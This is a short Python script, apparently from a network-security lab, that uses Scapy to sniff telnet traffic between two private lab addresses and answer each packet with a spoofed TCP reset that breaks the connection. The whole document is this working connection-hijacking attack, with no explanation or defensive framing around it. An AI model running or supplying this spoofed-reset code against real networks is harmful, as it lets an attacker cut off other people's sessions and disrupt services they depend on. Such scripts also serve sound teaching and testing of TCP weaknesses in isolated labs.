 #!/usr/bin/python3
from scapy.all import *
def tcpRST(pkt):
    ip = pkt[IP]
    tcp = pkt[TCP]
    nip = IP(src=ip.dst, dst=ip.src, proto=6)
    ntcp = TCP(sport=tcp.dport, dport=tcp.sport, seq=tcp.ack, ack=tcp.seq+10,
flags='R')
    newpkt = nip/ntcp
    send(newpkt)
pkt = sniff(filter="src 10.0.2.6 and dst 10.0.2.5 and tcp src port 23",
prn=tcpRST)